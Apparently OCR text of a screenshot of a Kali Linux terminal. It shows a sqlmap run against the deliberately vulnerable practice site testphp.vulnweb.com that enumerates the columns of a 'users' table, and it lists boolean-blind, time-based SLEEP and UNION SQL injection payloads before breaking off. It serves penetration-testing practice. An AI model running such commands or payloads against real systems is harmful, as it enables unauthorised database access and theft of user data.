 Kali-Linux-2021.4a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 1:16
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users --columns
{1.5.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ill
egal. It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this
program
[*] starting @ 01:16:06 /2024-03-19/
[01:16:07] [INFO] resuming back-end DBMS 'mysql'
[01:16:07] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 8915=8915
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 5331 FROM (SELECT(SLEEP(5)))Mhta)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns